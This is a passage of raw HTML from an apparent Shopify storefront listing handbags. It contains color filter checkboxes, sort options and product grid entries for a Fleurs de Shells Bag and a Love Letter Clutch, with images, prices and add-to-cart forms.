                      </li><li class="sidebar__item link--add">
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.option.color"
                            value="brown"
                            id="filter-Color-4"
                            
                            >
                          <label for="filter-Color-4" class="filters-new-label"><span
                                class="swatches swatch__button swatch__button--circle swatch-brown"
                                data-swatch="brown"
                                style="--swatch: var(--brown);"
                              ></span>brown
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--add">
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.option.color"
                            value="dune brown"
                            id="filter-Color-5"
                            
                            >
                          <label for="filter-Color-5" class="filters-new-label"><span
                                class="swatches swatch__button swatch__button--circle swatch-dune-brown"
                                data-swatch="dune brown"
                                style="--swatch: var(--dune-brown);"
                              ></span>dune brown
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--add">
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.option.color"
                            value="dune grey"
                            id="filter-Color-6"
                            
                            >
                          <label for="filter-Color-6" class="filters-new-label"><span
                                class="swatches swatch__button swatch__button--circle swatch-dune-grey"
                                data-swatch="dune grey"
                                style="--swatch: var(--dune-grey);"
                              ></span>dune grey
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--add">
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.option.color"
                            value="dune orange"
                            id="filter-Color-7"
                            
                            >
                          <label for="filter-Color-7" class="filters-new-label"><span
                                class="swatches swatch__button swatch__button--circle swatch-dune-orange"
                                data-swatch="dune orange"
                                style="--swatch: var(--dune-orange);"
                              ></span>dune orange
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--add">
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.option.color"
                            value="gold"
                            id="filter-Color-8"
                            
                            >
                          <label for="filter-Color-8" class="filters-new-label"><span
                                class="swatches swatch__button swatch__button--circle swatch-gold"
                                data-swatch="gold"
                                style="--swatch: var(--gold);"
                              ></span>gold
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--add">
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.option.color"
                            value="gold and crystal"
                            id="filter-Color-9"
                            
                            >
                          <label for="filter-Color-9" class="filters-new-label"><span
                                class="swatches swatch__button swatch__button--circle swatch-gold-and-crystal"
                                data-swatch="gold and crystal"
                                style="--swatch: var(--gold-and-crystal);"
                              ></span>gold and crystal
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--add">
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.option.color"
                            value="gold and pearl"
                            id="filter-Color-10"
                            
                            >
                          <label for="filter-Color-10" class="filters-new-label"><span
                                class="swatches swatch__button swatch__button--circle swatch-gold-and-pearl"
                                data-swatch="gold and pearl"
                                style="--swatch: var(--gold-and-pearl);"
                              ></span>gold and pearl
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--add hidden" data-link-hidden>
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.option.color"
                            value="grey"
                            id="filter-Color-11"
                            
                            >
                          <label for="filter-Color-11" class="filters-new-label"><span
                                class="swatches swatch__button swatch__button--circle swatch-grey"
                                data-swatch="grey"
                                style="--swatch: var(--grey);"
                              ></span>grey
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--add hidden" data-link-hidden>
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.option.color"
                            value="orange"
                            id="filter-Color-12"
                            
                            >
                          <label for="filter-Color-12" class="filters-new-label"><span
                                class="swatches swatch__button swatch__button--circle swatch-orange"
                                data-swatch="orange"
                                style="--swatch: var(--orange);"
                              ></span>orange
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--add hidden" data-link-hidden>
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.option.color"
                            value="pearl"
                            id="filter-Color-13"
                            
                            >
                          <label for="filter-Color-13" class="filters-new-label"><span
                                class="swatches swatch__button swatch__button--circle swatch-pearl"
                                data-swatch="pearl"
                                style="--swatch: var(--pearl);"
                              ></span>pearl
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--add hidden" data-link-hidden>
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.option.color"
                            value="silver"
                            id="filter-Color-14"
                            
                            >
                          <label for="filter-Color-14" class="filters-new-label"><span
                                class="swatches swatch__button swatch__button--circle swatch-silver"
                                data-swatch="silver"
                                style="--swatch: var(--silver);"
                              ></span>silver
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--add hidden" data-link-hidden>
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.option.color"
                            value="silver and pearl"
                            id="filter-Color-15"
                            
                            >
                          <label for="filter-Color-15" class="filters-new-label"><span
                                class="swatches swatch__button swatch__button--circle swatch-silver-and-pearl"
                                data-swatch="silver and pearl"
                                style="--swatch: var(--silver-and-pearl);"
                              ></span>silver and pearl
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--add hidden" data-link-hidden>
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.option.color"
                            value="white"
                            id="filter-Color-16"
                            
                            >
                          <label for="filter-Color-16" class="filters-new-label"><span
                                class="swatches swatch__button swatch__button--circle swatch-white"
                                data-swatch="white"
                                style="--swatch: var(--white);"
                              ></span>white
                          </label>
                        </radio-swatch>
                      </li><li class="sidebar__item link--add hidden" data-link-hidden>
                        <radio-swatch>
                          <input type="checkbox"
                            name="filter.v.option.color"
                            value="White"
                            id="filter-Color-17"
                            
                            >
                          <label for="filter-Color-17" class="filters-new-label"><span
                                class="swatches swatch__button swatch__button--circle swatch-white"
                                data-swatch="White"
                                style="--swatch: var(--white);"
                              ></span>White
                          </label>
                        </radio-swatch>
                      </li></ul><div class="collection__sidebar__actions">
                      <a href="#" data-show-more class="collection__sidebar__link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-separate-vertical" viewBox="0 0 24 24"><path d="M15.5 9.5 12 6 8.5 9.5m7 4.5L12 17.5 8.5 14" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg>More options
                      </a>
                    </div></div>
          </div>
        </details>
      </div></collapsible-elements>
</form>

</collection-filters-form>
  <div class="collection__sidebar__buttons"></div>
</div>



</div><div class="collection_header-mobile">
       <h3 class="collection-title">   BAGS</h3><!-- /snippets/collection-sorting.liquid -->




<div class="popout--sort">
  <h2 class="visually-hidden" id="sort-heading">
    Sort by
  </h2>
  <popout-select class="popout" data-sort-enabled="" submit>
    <button type="button"
      class="popout__toggle"
      aria-expanded="false"
      aria-controls="sort-list"
      aria-describedby="sort-heading"
      data-popout-toggle>
      <span class="popout__toggle__text">Sort by</span>

      <span class="popout__toggle__text" data-sort-button-text></span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
    <ul id="sort-list" class="popout-list" data-popout-list>
      
        
<li class="popout-list__item">
          <a class="popout-list__option"
            data-value="manual"
            href="#"
            
            data-sort-link>
            <span>Featured</span>
          </a>
        </li>
        
<li class="popout-list__item">
          <a class="popout-list__option"
            data-value="best-selling"
            href="#"
            
            data-sort-link>
            <span>Best selling</span>
          </a>
        </li>
        
<li class="popout-list__item">
          <a class="popout-list__option"
            data-value="title-ascending"
            href="#"
            
            data-sort-link>
            <span>Alphabetically, A-Z</span>
          </a>
        </li>
        
<li class="popout-list__item">
          <a class="popout-list__option"
            data-value="title-descending"
            href="#"
            
            data-sort-link>
            <span>Alphabetically, Z-A</span>
          </a>
        </li>
        
<li class="popout-list__item">
          <a class="popout-list__option"
            data-value="price-ascending"
            href="#"
            
            data-sort-link>
            <span>Price, low to high</span>
          </a>
        </li>
        
<li class="popout-list__item">
          <a class="popout-list__option"
            data-value="price-descending"
            href="#"
            
            data-sort-link>
            <span>Price, high to low</span>
          </a>
        </li>
        
<li class="popout-list__item">
          <a class="popout-list__option"
            data-value="created-ascending"
            href="#"
            
            data-sort-link>
            <span>Date, old to new</span>
          </a>
        </li>
        
<li class="popout-list__item">
          <a class="popout-list__option"
            data-value="created-descending"
            href="#"
            
            data-sort-link>
            <span>Date, new to old</span>
          </a>
        </li></ul>
  </popout-select>
</div>

</div>
  

  </div>

      <div class="drawer__underlay" data-collection-sidebar-close></div>

      <div class="grid-outer" data-products-grid id="product-grid"  >
        <div class="grid" id="CollectionLoop">
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8651724062948" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/fleurs-de-shells-bag-white" aria-label="Fleurs de Shells Bag" data-product-link="/products/fleurs-de-shells-bag-white"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="0"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8651724062948"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=1538&amp;v=1748339561&amp;width=2000" alt="" width="2000" height="1538" loading="lazy" srcset="//vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=176&amp;v=1748339561&amp;width=136 136w, //vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=207&amp;v=1748339561&amp;width=160 160w, //vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=233&amp;v=1748339561&amp;width=180 180w, //vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=286&amp;v=1748339561&amp;width=220 220w, //vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=330&amp;v=1748339561&amp;width=254 254w, //vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=369&amp;v=1748339561&amp;width=284 284w, //vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=379&amp;v=1748339561&amp;width=292 292w, //vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=415&amp;v=1748339561&amp;width=320 320w, //vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=624&amp;v=1748339561&amp;width=480 480w, //vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=686&amp;v=1748339561&amp;width=528 528w, //vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=831&amp;v=1748339561&amp;width=640 640w, //vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=935&amp;v=1748339561&amp;width=720 720w, //vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=1248&amp;v=1748339561&amp;width=960 960w, //vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=1403&amp;v=1748339561&amp;width=1080 1080w, //vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=1684&amp;v=1748339561&amp;width=1296 1296w, //vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=1965&amp;v=1748339561&amp;width=1512 1512w, //vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=2246&amp;v=1748339561&amp;width=1728 1728w, //vanina.me/cdn/shop/files/P1_2.png?crop=center&amp;height=2534&amp;v=1748339561&amp;width=1950 1950w, //vanina.me/cdn/shop/files/P1_2.png?v=1748339561&amp;width=2000 2000w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=1538&amp;v=1748339563&amp;width=2000" alt="" width="2000" height="1538" loading="lazy" srcset="//vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=176&amp;v=1748339563&amp;width=136 136w, //vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=207&amp;v=1748339563&amp;width=160 160w, //vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=233&amp;v=1748339563&amp;width=180 180w, //vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=286&amp;v=1748339563&amp;width=220 220w, //vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=330&amp;v=1748339563&amp;width=254 254w, //vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=369&amp;v=1748339563&amp;width=284 284w, //vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=379&amp;v=1748339563&amp;width=292 292w, //vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=415&amp;v=1748339563&amp;width=320 320w, //vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=624&amp;v=1748339563&amp;width=480 480w, //vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=686&amp;v=1748339563&amp;width=528 528w, //vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=831&amp;v=1748339563&amp;width=640 640w, //vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=935&amp;v=1748339563&amp;width=720 720w, //vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=1248&amp;v=1748339563&amp;width=960 960w, //vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=1403&amp;v=1748339563&amp;width=1080 1080w, //vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=1684&amp;v=1748339563&amp;width=1296 1296w, //vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=1965&amp;v=1748339563&amp;width=1512 1512w, //vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=2246&amp;v=1748339563&amp;width=1728 1728w, //vanina.me/cdn/shop/files/P2_2.png?crop=center&amp;height=2534&amp;v=1748339563&amp;width=1950 1950w, //vanina.me/cdn/shop/files/P2_2.png?v=1748339563&amp;width=2000 2000w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8651724062948"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8651724062948" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46354340348132"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8651724062948" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/fleurs-de-shells-bag-white" aria-label="Fleurs de Shells Bag" data-product-link="/products/fleurs-de-shells-bag-white"><p class="product-item__title product-title-new">Fleurs de Shells Bag</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$500 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8651724554468" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/fleurs-de-shells-bag-autumn" aria-label="Fleurs de Shells Bag" data-product-link="/products/fleurs-de-shells-bag-autumn"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="150"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8651724554468"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=1538&amp;v=1748339761&amp;width=2000" alt="" width="2000" height="1538" loading="lazy" srcset="//vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=176&amp;v=1748339761&amp;width=136 136w, //vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=207&amp;v=1748339761&amp;width=160 160w, //vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=233&amp;v=1748339761&amp;width=180 180w, //vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=286&amp;v=1748339761&amp;width=220 220w, //vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=330&amp;v=1748339761&amp;width=254 254w, //vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=369&amp;v=1748339761&amp;width=284 284w, //vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=379&amp;v=1748339761&amp;width=292 292w, //vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=415&amp;v=1748339761&amp;width=320 320w, //vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=624&amp;v=1748339761&amp;width=480 480w, //vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=686&amp;v=1748339761&amp;width=528 528w, //vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=831&amp;v=1748339761&amp;width=640 640w, //vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=935&amp;v=1748339761&amp;width=720 720w, //vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=1248&amp;v=1748339761&amp;width=960 960w, //vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=1403&amp;v=1748339761&amp;width=1080 1080w, //vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=1684&amp;v=1748339761&amp;width=1296 1296w, //vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=1965&amp;v=1748339761&amp;width=1512 1512w, //vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=2246&amp;v=1748339761&amp;width=1728 1728w, //vanina.me/cdn/shop/files/X1.png?crop=center&amp;height=2534&amp;v=1748339761&amp;width=1950 1950w, //vanina.me/cdn/shop/files/X1.png?v=1748339761&amp;width=2000 2000w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=1538&amp;v=1748339761&amp;width=2000" alt="" width="2000" height="1538" loading="lazy" srcset="//vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=176&amp;v=1748339761&amp;width=136 136w, //vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=207&amp;v=1748339761&amp;width=160 160w, //vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=233&amp;v=1748339761&amp;width=180 180w, //vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=286&amp;v=1748339761&amp;width=220 220w, //vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=330&amp;v=1748339761&amp;width=254 254w, //vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=369&amp;v=1748339761&amp;width=284 284w, //vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=379&amp;v=1748339761&amp;width=292 292w, //vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=415&amp;v=1748339761&amp;width=320 320w, //vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=624&amp;v=1748339761&amp;width=480 480w, //vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=686&amp;v=1748339761&amp;width=528 528w, //vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=831&amp;v=1748339761&amp;width=640 640w, //vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=935&amp;v=1748339761&amp;width=720 720w, //vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=1248&amp;v=1748339761&amp;width=960 960w, //vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=1403&amp;v=1748339761&amp;width=1080 1080w, //vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=1684&amp;v=1748339761&amp;width=1296 1296w, //vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=1965&amp;v=1748339761&amp;width=1512 1512w, //vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=2246&amp;v=1748339761&amp;width=1728 1728w, //vanina.me/cdn/shop/files/X2.png?crop=center&amp;height=2534&amp;v=1748339761&amp;width=1950 1950w, //vanina.me/cdn/shop/files/X2.png?v=1748339761&amp;width=2000 2000w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8651724554468"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8651724554468" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46354345296100"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8651724554468" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/fleurs-de-shells-bag-autumn" aria-label="Fleurs de Shells Bag" data-product-link="/products/fleurs-de-shells-bag-autumn"><p class="product-item__title product-title-new">Fleurs de Shells Bag</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$500 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8603853586660" data-product-grid-item >
  <div class="product-item__image" data-product-image>
    <a class="product-link" href="/products/love-letter-clutch-beige-leather" aria-label="Love Letter Clutch" data-product-link="/products/love-letter-clutch-beige-leather"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="300"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8603853586660"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=923&amp;v=1757490505&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=176&amp;v=1757490505&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=207&amp;v=1757490505&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=233&amp;v=1757490505&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=286&amp;v=1757490505&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=330&amp;v=1757490505&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=369&amp;v=1757490505&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=379&amp;v=1757490505&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=415&amp;v=1757490505&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=624&amp;v=1757490505&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=686&amp;v=1757490505&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=831&amp;v=1757490505&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=935&amp;v=1757490505&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=1248&amp;v=1757490505&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?crop=center&amp;height=1403&amp;v=1757490505&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?v=1757490505&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8603853586660"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8603853586660" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46125717749988"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
